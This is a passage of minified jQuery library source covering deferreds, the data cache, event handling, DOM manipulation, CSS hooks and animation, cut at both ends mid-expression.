g.setTimeout(Ga))}}var u=0;return e.Deferred(function(z){b[0][3].add(q(0,z,X(v)?v:G,z.notifyWith));b[1][3].add(q(0,z,X(k)?k:G));b[2][3].add(q(0,z,X(n)?n:V))}).promise()},promise:function(k){return null!=k?e.extend(k,d):d}},f={};e.each(b,function(k,n){var v=n[2],q=n[5];d[n[1]]=v.add;q&&v.add(function(){c=q},b[3-k][2].disable,b[3-k][3].disable,b[0][2].lock,b[0][3].lock);v.add(n[3].fire);f[n[0]]=function(){f[n[0]+"With"](this===f?void 0:this,arguments);return this};f[n[0]+"With"]=v.fireWith});d.promise(f);
a&&a.call(f,f);return f},when:function(a){var b=arguments.length,c=b,d=Array(c),f=Ua.call(arguments),k=e.Deferred(),n=function(v){return function(q){d[v]=this;f[v]=1<arguments.length?Ua.call(arguments):q;--b||k.resolveWith(d,f)}};if(1>=b&&(U(a,k.done(n(c)).resolve,k.reject,!b),"pending"===k.state()||X(f[c]&&f[c].then)))return k.then();for(;c--;)U(f[c],n(c),k.reject);return k.promise()}});var wd=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(a,b){g.console&&
g.console.warn&&a&&wd.test(a.name)&&g.console.warn("jQuery.Deferred exception: "+a.message,a.stack,b)};e.readyException=function(a){g.setTimeout(function(){throw a;})};var Vb=e.Deferred();e.fn.ready=function(a){Vb.then(a).catch(function(b){e.readyException(b)});return this};e.extend({isReady:!1,readyWait:1,ready:function(a){(!0===a?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==a&&0<--e.readyWait||Vb.resolveWith(aa,[e]))}});e.ready.then=Vb.then;"complete"===aa.readyState||"loading"!==aa.readyState&&
!aa.documentElement.doScroll?g.setTimeout(e.ready):(aa.addEventListener("DOMContentLoaded",F),g.addEventListener("load",F));var Sa=function(a,b,c,d,f,k,n){var v=0,q=a.length,u=null==c;if("object"===h(c))for(v in f=!0,c)Sa(a,b,v,c[v],!0,k,n);else if(void 0!==d&&(f=!0,X(d)||(n=!0),u&&(n?(b.call(a,d),b=null):(u=b,b=function(z,D,I){return u.call(e(z),I)})),b))for(;v<q;v++)b(a[v],c,n?d:d.call(a[v],v,b(a[v],c)));return f?a:u?b.call(a):q?b(a[0],c):k},Qc=/^-ms-/,Rc=/-([a-z])/g,qb=function(a){return 1===a.nodeType||
9===a.nodeType||!+a.nodeType};ca.uid=1;ca.prototype={cache:function(a){var b=a[this.expando];b||(b={},qb(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0})));return b},set:function(a,b,c){var d;a=this.cache(a);if("string"===typeof b)a[J(b)]=c;else for(d in b)a[J(d)]=b[d];return a},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][J(b)]},access:function(a,b,c){if(void 0===b||b&&"string"===typeof b&&void 0===c)return this.get(a,
b);this.set(a,b,c);return void 0!==c?c:b},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b)for(Array.isArray(b)?b=b.map(J):(b=J(b),b=b in d?[b]:b.match(Ja)||[]),c=b.length;c--;)delete d[b[c]];if(void 0===b||e.isEmptyObject(d))a.nodeType?a[this.expando]=void 0:delete a[this.expando]}},hasData:function(a){a=a[this.expando];return void 0!==a&&!e.isEmptyObject(a)}};var O=new ca,za=new ca,Tc=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Sc=/[A-Z]/g;e.extend({hasData:function(a){return za.hasData(a)||
O.hasData(a)},data:function(a,b,c){return za.access(a,b,c)},removeData:function(a,b){za.remove(a,b)},_data:function(a,b,c){return O.access(a,b,c)},_removeData:function(a,b){O.remove(a,b)}});e.fn.extend({data:function(a,b){var c,d=this[0],f=d&&d.attributes;if(void 0===a){if(this.length){var k=za.get(d);if(1===d.nodeType&&!O.get(d,"hasDataAttrs")){for(c=f.length;c--;)if(f[c]){var n=f[c].name;0===n.indexOf("data-")&&(n=J(n.slice(5)),ba(d,n,k[n]))}O.set(d,"hasDataAttrs",!0)}}return k}return"object"===
typeof a?this.each(function(){za.set(this,a)}):Sa(this,function(v){if(d&&void 0===v){var q=za.get(d,a);if(void 0!==q)return q;q=ba(d,a);if(void 0!==q)return q}else this.each(function(){za.set(this,a,v)})},null,b,1<arguments.length,null,!0)},removeData:function(a){return this.each(function(){za.remove(this,a)})}});e.extend({queue:function(a,b,c){if(a){b=(b||"fx")+"queue";var d=O.get(a,b);c&&(!d||Array.isArray(c)?d=O.access(a,b,e.makeArray(c)):d.push(c));return d||[]}},dequeue:function(a,b){b=b||"fx";
var c=e.queue(a,b),d=c.length,f=c.shift(),k=e._queueHooks(a,b),n=function(){e.dequeue(a,b)};"inprogress"===f&&(f=c.shift(),d--);f&&("fx"===b&&c.unshift("inprogress"),delete k.stop,f.call(a,n,k));!d&&k&&k.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return O.get(a,c)||O.access(a,c,{empty:e.Callbacks("once memory").add(function(){O.remove(a,[b+"queue",c])})})}});e.fn.extend({queue:function(a,b){var c=2;"string"!==typeof a&&(b=a,a="fx",c--);return arguments.length<c?e.queue(this[0],a):
void 0===b?this:this.each(function(){var d=e.queue(this,a,b);e._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&e.dequeue(this,a)})},dequeue:function(a){return this.each(function(){e.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,f=e.Deferred(),k=this,n=this.length,v=function(){--d||f.resolveWith(k,[k])};"string"!==typeof a&&(b=a,a=void 0);for(a=a||"fx";n--;)(c=O.get(k[n],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(v));v();return f.promise(b)}});
var Dc=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,mb=new RegExp("^(?:([+-])=|)("+Dc+")([a-z%]*)$","i"),Na=["Top","Right","Bottom","Left"],eb=aa.documentElement,gb=function(a){return e.contains(a.ownerDocument,a)},xd={composed:!0};eb.getRootNode&&(gb=function(a){return e.contains(a.ownerDocument,a)||a.getRootNode(xd)===a.ownerDocument});var xb=function(a,b){a=b||a;return"none"===a.style.display||""===a.style.display&&gb(a)&&"none"===e.css(a,"display")},$b={};e.fn.extend({show:function(){return na(this,
!0)},hide:function(){return na(this)},toggle:function(a){return"boolean"===typeof a?a?this.show():this.hide():this.each(function(){xb(this)?e(this).show():e(this).hide()})}});var rb=/^(?:checkbox|radio)$/i,ac=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,bc=/^$|^module$|\/(?:java|ecma)script/i;(function(){var a=aa.createDocumentFragment().appendChild(aa.createElement("div")),b=aa.createElement("input");b.setAttribute("type","radio");b.setAttribute("checked","checked");b.setAttribute("name","t");a.appendChild(b);
fa.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked;a.innerHTML="<textarea>x</textarea>";fa.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue;a.innerHTML="<option></option>";fa.option=!!a.lastChild})();var Ca={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ca.tbody=Ca.tfoot=Ca.colgroup=Ca.caption=Ca.thead;Ca.th=Ca.td;fa.option||(Ca.optgroup=
Ca.option=[1,"<select multiple='multiple'>","</select>"]);var Uc=/<|&#?\w+;/,Ec=/^([^.]*)(?:\.(.+)|)/;e.event={global:{},add:function(a,b,c,d,f){var k,n,v,q;var u=O.get(a);if(qb(a)){if(c.handler){var z=c;c=z.handler;f=z.selector}f&&e.find.matchesSelector(eb,f);c.guid||(c.guid=e.guid++);(n=u.events)||(n=u.events=Object.create(null));(k=u.handle)||(k=u.handle=function(S){return"undefined"!==typeof e&&e.event.triggered!==S.type?e.event.dispatch.apply(a,arguments):void 0});b=(b||"").match(Ja)||[""];for(u=
b.length;u--;){var D=Ec.exec(b[u])||[];var I=v=D[1];var ha=(D[2]||"").split(".").sort();I&&(D=e.event.special[I]||{},I=(f?D.delegateType:D.bindType)||I,D=e.event.special[I]||{},v=e.extend({type:I,origType:v,data:d,handler:c,guid:c.guid,selector:f,needsContext:f&&e.expr.match.needsContext.test(f),namespace:ha.join(".")},z),(q=n[I])||(q=n[I]=[],q.delegateCount=0,D.setup&&!1!==D.setup.call(a,d,ha,k)||a.addEventListener&&a.addEventListener(I,k)),D.add&&(D.add.call(a,v),v.handler.guid||(v.handler.guid=
c.guid)),f?q.splice(q.delegateCount++,0,v):q.push(v),e.event.global[I]=!0)}}},remove:function(a,b,c,d,f){var k,n,v,q,u,z=O.hasData(a)&&O.get(a);if(z&&(v=z.events)){b=(b||"").match(Ja)||[""];for(q=b.length;q--;){var D=Ec.exec(b[q])||[];var I=u=D[1];var ha=(D[2]||"").split(".").sort();if(I){var S=e.event.special[I]||{};I=(d?S.delegateType:S.bindType)||I;var wa=v[I]||[];D=D[2]&&new RegExp("(^|\\.)"+ha.join("\\.(?:.*\\.|)")+"(\\.|$)");for(n=k=wa.length;k--;){var xa=wa[k];!f&&u!==xa.origType||c&&c.guid!==
xa.guid||D&&!D.test(xa.namespace)||d&&d!==xa.selector&&("**"!==d||!xa.selector)||(wa.splice(k,1),xa.selector&&wa.delegateCount--,S.remove&&S.remove.call(a,xa))}n&&!wa.length&&(S.teardown&&!1!==S.teardown.call(a,ha,z.handle)||e.removeEvent(a,I,z.handle),delete v[I])}else for(I in v)e.event.remove(a,I+b[q],c,d,!0)}e.isEmptyObject(v)&&O.remove(a,"handle events")}},dispatch:function(a){var b,c,d,f=Array(arguments.length),k=e.event.fix(a);var n=(O.get(this,"events")||Object.create(null))[k.type]||[];var v=
e.event.special[k.type]||{};f[0]=k;for(b=1;b<arguments.length;b++)f[b]=arguments[b];k.delegateTarget=this;if(!v.preDispatch||!1!==v.preDispatch.call(this,k)){var q=e.event.handlers.call(this,k,n);for(b=0;(d=q[b++])&&!k.isPropagationStopped();)for(k.currentTarget=d.elem,n=0;(c=d.handlers[n++])&&!k.isImmediatePropagationStopped();)if(!k.rnamespace||!1===c.namespace||k.rnamespace.test(c.namespace))k.handleObj=c,k.data=c.data,c=((e.event.special[c.origType]||{}).handle||c.handler).apply(d.elem,f),void 0!==
c&&!1===(k.result=c)&&(k.preventDefault(),k.stopPropagation());v.postDispatch&&v.postDispatch.call(this,k);return k.result}},handlers:function(a,b){var c,d=[],f=b.delegateCount,k=a.target;if(f&&k.nodeType&&!("click"===a.type&&1<=a.button))for(;k!==this;k=k.parentNode||this)if(1===k.nodeType&&("click"!==a.type||!0!==k.disabled)){var n=[];var v={};for(c=0;c<f;c++){var q=b[c];var u=q.selector+" ";void 0===v[u]&&(v[u]=q.needsContext?-1<e(u,this).index(k):e.find(u,this,null,[k]).length);v[u]&&n.push(q)}n.length&&
d.push({elem:k,handlers:n})}f<b.length&&d.push({elem:this,handlers:b.slice(f)});return d},addProp:function(a,b){Object.defineProperty(e.Event.prototype,a,{enumerable:!0,configurable:!0,get:X(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(c){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:c})}})},fix:function(a){return a[e.expando]?a:new e.Event(a)},special:{load:{noBubble:!0},
click:{setup:function(a){a=this||a;rb.test(a.type)&&a.click&&r(a,"input")&&Ta(a,"click",Da);return!1},trigger:function(a){a=this||a;rb.test(a.type)&&a.click&&r(a,"input")&&Ta(a,"click");return!0},_default:function(a){a=a.target;return rb.test(a.type)&&a.click&&r(a,"input")&&O.get(a,"click")||r(a,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}};e.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)};
e.Event=function(a,b){if(!(this instanceof e.Event))return new e.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?Da:Ka,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a;b&&e.extend(this,b);this.timeStamp=a&&a.timeStamp||Date.now();this[e.expando]=!0};e.Event.prototype={constructor:e.Event,isDefaultPrevented:Ka,
isPropagationStopped:Ka,isImmediatePropagationStopped:Ka,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Da;a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Da;a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Da;a&&!this.isSimulated&&a.stopImmediatePropagation();this.stopPropagation()}};e.each({altKey:!0,
bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},e.event.addProp);e.each({focus:"focusin",blur:"focusout"},function(a,b){e.event.special[a]={setup:function(){Ta(this,a,hb);return!1},trigger:function(){Ta(this,
a);return!0},_default:function(){return!0},delegateType:b}});e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){e.event.special[a]={delegateType:b,bindType:b,handle:function(c){var d=c.relatedTarget,f=c.handleObj;if(!d||d!==this&&!e.contains(this,d)){c.type=f.origType;var k=f.handler.apply(this,arguments);c.type=b}return k}}});e.fn.extend({on:function(a,b,c,d){return ib(this,a,b,c,d)},one:function(a,b,c,d){return ib(this,a,b,c,
d,1)},off:function(a,b,c){if(a&&a.preventDefault&&a.handleObj){var d=a.handleObj;e(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler);return this}if("object"===typeof a){for(d in a)this.off(d,b,a[d]);return this}if(!1===b||"function"===typeof b)c=b,b=void 0;!1===c&&(c=Ka);return this.each(function(){e.event.remove(this,a,c,b)})}});var yd=/<script|<style|<link/i,Vc=/checked\s*(?:[^=]|=\s*.checked.)/i,Wc=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;e.extend({htmlPrefilter:function(a){return a},
clone:function(a,b,c){var d,f=a.cloneNode(!0),k=gb(a);if(!(fa.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||e.isXMLDoc(a))){var n=ka(f);var v=ka(a);var q=0;for(d=v.length;q<d;q++){var u=v[q],z=n[q],D=z.nodeName.toLowerCase();if("input"===D&&rb.test(u.type))z.checked=u.checked;else if("input"===D||"textarea"===D)z.defaultValue=u.defaultValue}}if(b)if(c)for(v=v||ka(a),n=n||ka(f),q=0,d=v.length;q<d;q++)cc(v[q],n[q]);else cc(a,f);n=ka(f,"script");0<n.length&&ea(n,!k&&ka(a,"script"));return f},cleanData:function(a){for(var b,
c,d,f=e.event.special,k=0;void 0!==(c=a[k]);k++)if(qb(c)){if(b=c[O.expando]){if(b.events)for(d in b.events)f[d]?e.event.remove(c,d):e.removeEvent(c,d,b.handle);c[O.expando]=void 0}c[za.expando]&&(c[za.expando]=void 0)}}});e.fn.extend({detach:function(a){return ec(this,a,!0)},remove:function(a){return ec(this,a)},text:function(a){return Sa(this,function(b){return void 0===b?e.text(this):this.empty().each(function(){if(1===this.nodeType||11===this.nodeType||9===this.nodeType)this.textContent=b})},null,
a,arguments.length)},append:function(){return jb(this,arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Xa(this,a).appendChild(a)})},prepend:function(){return jb(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Xa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return jb(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return jb(this,arguments,function(a){this.parentNode&&
this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(e.cleanData(ka(a,!1)),a.textContent="");return this},clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return e.clone(this,a,b)})},html:function(a){return Sa(this,function(b){var c=this[0]||{},d=0,f=this.length;if(void 0===b&&1===c.nodeType)return c.innerHTML;if("string"===typeof b&&!yd.test(b)&&!Ca[(ac.exec(b)||["",""])[1].toLowerCase()]){b=e.htmlPrefilter(b);
try{for(;d<f;d++)c=this[d]||{},1===c.nodeType&&(e.cleanData(ka(c,!1)),c.innerHTML=b);c=0}catch(k){}}c&&this.empty().append(b)},null,a,arguments.length)},replaceWith:function(){var a=[];return jb(this,arguments,function(b){var c=this.parentNode;0>e.inArray(this,a)&&(e.cleanData(ka(this)),c&&c.replaceChild(b,this))},a)}});e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){e.fn[a]=function(c){for(var d=[],f=e(c),k=f.length-
1,n=0;n<=k;n++)c=n===k?this:this.clone(!0),e(f[n])[b](c),Qb.apply(d,c.get());return this.pushStack(d)}});var Ib=new RegExp("^("+Dc+")(?!px)[a-z%]+$","i"),yb=function(a){var b=a.ownerDocument.defaultView;b&&b.opener||(b=g);return b.getComputedStyle(a)},Fc=function(a,b,c){var d,f={};for(d in b)f[d]=a.style[d],a.style[d]=b[d];c=c.call(a);for(d in b)a.style[d]=f[d];return c},Xc=new RegExp(Na.join("|"),"i");(function(){function a(){if(q){v.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
q.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";eb.appendChild(v).appendChild(q);var u=g.getComputedStyle(q);b="1%"!==u.top;n=12===Math.round(parseFloat(u.marginLeft));q.style.right="60%";f=36===Math.round(parseFloat(u.right));c=36===Math.round(parseFloat(u.width));q.style.position="absolute";d=12===Math.round(parseFloat(q.offsetWidth/3));eb.removeChild(v);q=null}}var b,c,d,f,k,n,v=aa.createElement("div"),
q=aa.createElement("div");q.style&&(q.style.backgroundClip="content-box",q.cloneNode(!0).style.backgroundClip="",fa.clearCloneStyle="content-box"===q.style.backgroundClip,e.extend(fa,{boxSizingReliable:function(){a();return c},pixelBoxStyles:function(){a();return f},pixelPosition:function(){a();return b},reliableMarginLeft:function(){a();return n},scrollboxSize:function(){a();return d},reliableTrDimensions:function(){if(null==k){var u=aa.createElement("table");var z=aa.createElement("tr");var D=aa.createElement("div");
u.style.cssText="position:absolute;left:-11111px;border-collapse:separate";z.style.cssText="border:1px solid";z.style.height="1px";D.style.height="9px";D.style.display="block";eb.appendChild(u).appendChild(z).appendChild(D);D=g.getComputedStyle(z);k=parseInt(D.height,10)+parseInt(D.borderTopWidth,10)+parseInt(D.borderBottomWidth,10)===z.offsetHeight;eb.removeChild(u)}return k}}))})();var ic=["Webkit","Moz","ms"],hc=aa.createElement("div").style,gc={},zd=/^(none|table(?!-c[ea]).+)/,Gc=/^--/,Ad={position:"absolute",
visibility:"hidden",display:"block"},Hc={letterSpacing:"0",fontWeight:"400"};e.extend({cssHooks:{opacity:{get:function(a,b){if(b)return a=nb(a,"opacity"),""===a?"1":a}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(a,b,c,d){if(a&&3!==
a.nodeType&&8!==a.nodeType&&a.style){var f,k=J(b),n=Gc.test(b),v=a.style;n||(b=Jb(k));var q=e.cssHooks[b]||e.cssHooks[k];if(void 0!==c){var u=typeof c;"string"===u&&(f=mb.exec(c))&&f[1]&&(c=sa(a,b,f),u="number");null!=c&&c===c&&("number"!==u||n||(c+=f&&f[3]||(e.cssNumber[k]?"":"px")),fa.clearCloneStyle||""!==c||0!==b.indexOf("background")||(v[b]="inherit"),q&&"set"in q&&void 0===(c=q.set(a,c,d))||(n?v.setProperty(b,c):v[b]=c))}else return q&&"get"in q&&void 0!==(f=q.get(a,!1,d))?f:v[b]}},css:function(a,
b,c,d){var f;var k=J(b);Gc.test(b)||(b=Jb(k));(k=e.cssHooks[b]||e.cssHooks[k])&&"get"in k&&(f=k.get(a,!0,c));void 0===f&&(f=nb(a,b,d));"normal"===f&&b in Hc&&(f=Hc[b]);return""===c||c?(a=parseFloat(f),!0===c||isFinite(a)?a||0:f):f}});e.each(["height","width"],function(a,b){e.cssHooks[b]={get:function(c,d,f){if(d)return!zd.test(e.css(c,"display"))||c.getClientRects().length&&c.getBoundingClientRect().width?kc(c,b,f):Fc(c,Ad,function(){return kc(c,b,f)})},set:function(c,d,f){var k,n=yb(c),v=!fa.scrollboxSize()&&
"absolute"===n.position,q=(v||f)&&"border-box"===e.css(c,"boxSizing",!1,n);f=f?Kb(c,b,f,q,n):0;q&&v&&(f-=Math.ceil(c["offset"+b[0].toUpperCase()+b.slice(1)]-parseFloat(n[b])-Kb(c,b,"border",!1,n)-.5));f&&(k=mb.exec(d))&&"px"!==(k[3]||"px")&&(c.style[b]=d,d=e.css(c,b));return jc(c,d,f)}}});e.cssHooks.marginLeft=fc(fa.reliableMarginLeft,function(a,b){if(b)return(parseFloat(nb(a,"marginLeft"))||a.getBoundingClientRect().left-Fc(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"});
e.each({margin:"",padding:"",border:"Width"},function(a,b){e.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===typeof c?c.split(" "):[c];4>d;d++)f[a+Na[d]+b]=c[d]||c[d-2]||c[0];return f}};"margin"!==a&&(e.cssHooks[a+b].set=jc)});e.fn.extend({css:function(a,b){return Sa(this,function(c,d,f){var k,n={},v=0;if(Array.isArray(d)){f=yb(c);for(k=d.length;v<k;v++)n[d[v]]=e.css(c,d[v],!1,f);return n}return void 0!==f?e.style(c,d,f):e.css(c,d)},a,b,1<arguments.length)}});e.Tween=Aa;Aa.prototype=
{constructor:Aa,init:function(a,b,c,d,f,k){this.elem=a;this.prop=c;this.easing=f||e.easing._default;this.options=b;this.start=this.now=this.cur();this.end=d;this.unit=k||(e.cssNumber[c]?"":"px")},cur:function(){var a=Aa.propHooks[this.prop];return a&&a.get?a.get(this):Aa.propHooks._default.get(this)},run:function(a){var b,c=Aa.propHooks[this.prop];this.pos=this.options.duration?b=e.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;
this.options.step&&this.options.step.call(this.elem,this.now,this);c&&c.set?c.set(this):Aa.propHooks._default.set(this);return this}};Aa.prototype.init.prototype=Aa.prototype;Aa.propHooks={_default:{get:function(a){return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(a=e.css(a.elem,a.prop,""))&&"auto"!==a?a:0},set:function(a){if(e.fx.step[a.prop])e.fx.step[a.prop](a);else 1!==a.elem.nodeType||!e.cssHooks[a.prop]&&null==a.elem.style[Jb(a.prop)]?a.elem[a.prop]=
a.now:e.style(a.elem,a.prop,a.now+a.unit)}}};Aa.propHooks.scrollTop=Aa.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};e.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"};e.fx=Aa.prototype.init;e.fx.step={};var kb,zb,Bd=/^(?:toggle|show|hide)$/,Cd=/queueHooks$/;e.Animation=e.extend(Fa,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);sa(c.elem,a,mb.exec(b),c);return c}]},tweener:function(a,
b){X(a)?(b=a,a=["*"]):a=a.match(Ja);for(var c,d=0,f=a.length;d<f;d++)c=a[d],Fa.tweeners[c]=Fa.tweeners[c]||[],Fa.tweeners[c].unshift(b)},prefilters:[function(a,b,c){var d;var f="width"in b||"height"in b;var k=this,n={},v=a.style,q=a.nodeType&&xb(a),u=O.get(a,"fxshow");if(!c.queue){var z=e._queueHooks(a,"fx");if(null==z.unqueued){z.unqueued=0;var D=z.empty.fire;z.empty.fire=function(){z.unqueued||D()}}z.unqueued++;k.always(function(){k.always(function(){z.unqueued--;e.queue(a,"fx").length||z.empty.fire()})})}for(d in b){var I=
b[d];if(Bd.test(I)){delete b[d];var ha=ha||"toggle"===I;if(I===(q?"hide":"show"))if("show"===I&&u&&void 0!==u[d])q=!0;else continue;n[d]=u&&u[d]||e.style(a,d)}}if((b=!e.isEmptyObject(b))||!e.isEmptyObject(n)){if(f&&1===a.nodeType){c.overflow=[v.overflow,v.overflowX,v.overflowY];var S=u&&u.display;null==S&&(S=O.get(a,"display"));f=e.css(a,"display");"none"===f&&(S?f=S:(na([a],!0),S=a.style.display||S,f=e.css(a,"display"),na([a])));("inline"===f||"inline-block"===f&&null!=S)&&"none"===e.css(a,"float")&&
(b||(k.done(function(){v.display=S}),null==S&&(f=v.display,S="none"===f?"":f)),v.display="inline-block")}c.overflow&&(v.overflow="hidden",k.always(function(){v.overflow=c.overflow[0];v.overflowX=c.overflow[1];v.overflowY=c.overflow[2]}));b=!1;for(d in n)b||(u?"hidden"in u&&(q=u.hidden):u=O.access(a,"fxshow",{display:S}),ha&&(u.hidden=!q),q&&na([a],!0),k.done(function(){q||na([a]);O.remove(a,"fxshow");for(d in n)e.style(a,d,n[d])})),b=mc(q?u[d]:0,d,k),d in u||(u[d]=b.start,q&&(b.end=b.start,b.start=
0))}}],prefilter:function(a,b){b?Fa.prefilters.unshift(a):Fa.prefilters.push(a)}});e.speed=function(a,b,c){var d=a&&"object"===typeof a?e.extend({},a):{complete:c||!c&&b||X(a)&&a,duration:a,easing:c&&b||b&&!X(b)&&b};e.fx.off?d.duration=0:"number"!==typeof d.duration&&(d.duration=d.duration in e.fx.speeds?e.fx.speeds[d.duration]:e.fx.speeds._default);if(null==d.queue||!0===d.queue)d.queue="fx";d.old=d.complete;d.complete=function(){X(d.old)&&d.old.call(this);d.queue&&e.dequeue(this,d.queue)};return d};
e.fn.extend({fadeTo:function(a,b,c,d){return this.filter(xb).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var f=e.isEmptyObject(a),k=e.speed(b,c,d);b=function(){var n=Fa(this,e.extend({},a),k);(f||O.get(this,"finish"))&&n.stop(!0)};b.finish=b;return f||!1===k.queue?this.each(b):this.queue(k.queue,b)},stop:function(a,b,c){var d=function(f){var k=f.stop;delete f.stop;k(c)};"string"!==typeof a&&(c=b,b=a,a=void 0);b&&this.queue(a||"fx",[]);return this.each(function(){var f=
!0,k=null!=a&&a+"queueHooks",n=e.timers,v=O.get(this);if(k)v[k]&&v[k].stop&&d(v[k]);else for(k in v)v[k]&&v[k].stop&&Cd.test(k)&&d(v[k]);for(k=n.length;k--;)n[k].elem!==this||null!=a&&n[k].queue!==a||(n[k].anim.stop(c),f=!1,n.splice(k,1));!f&&c||e.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var b=O.get(this),c=b[a+"queue"];var d=b[a+"queueHooks"];var f=e.timers,k=c?c.length:0;b.finish=!0;e.queue(this,a,[]);d&&d.stop&&d.stop.call(this,!0);for(d=f.length;d--;)f[d].elem===
this&&f[d].queue===a&&(f[d].anim.stop(!0),f.splice(d,1));for(d=0;d<k;d++)c[d]&&c[d].finish&&c[d].finish.call(this);delete b.finish})}});e.each(["toggle","show","hide"],function(a,b){var c=e.fn[b];e.fn[b]=function(d,f,k){return null==d||"boolean"===typeof d?c.apply(this,arguments):this.animate(Ab(b,!0),d,f,k)}});e.each({slideDown:Ab("show"),slideUp:Ab("hide"),slideToggle:Ab("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){e.fn[a]=function(c,d,
f){return this.animate(b,c,d,f)}});e.timers=[];e.fx.tick=function(){var a=0,b=e.timers;for(kb=Date.now();a<b.length;a++){var c=b[a];c()||b[a]!==c||b.splice(a--,1)}b.length||e.fx.stop();kb=void 0};e.fx.timer=function(a){e.timers.push(a);e.fx.start()};e.fx.interval=13;e.fx.start=function(){zb||(zb=!0,Lb())};e.fx.stop=function(){zb=null};e.fx.speeds={slow:600,fast:200,_default:400};e.fn.delay=function(a,b){a=e.fx?e.fx.speeds[a]||a:a;return this.queue(b||"fx",function(c,d){var f=g.setTimeout(c,a);d.stop=
function(){g.clearTimeout(f)}})};(function(){var a=aa.createElement("input"),b=aa.createElement("select").appendChild(aa.createElement("option"));a.type="checkbox";fa.checkOn=""!==a.value;fa.optSelected=b.selected;a=aa.createElement("input");a.value="t";a.type="radio";fa.radioValue="t"===a.value})();var sb=e.expr.attrHandle;e.fn.extend({attr:function(a,b){return Sa(this,e.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){e.removeAttr(this,a)})}});e.extend({attr:function(a,
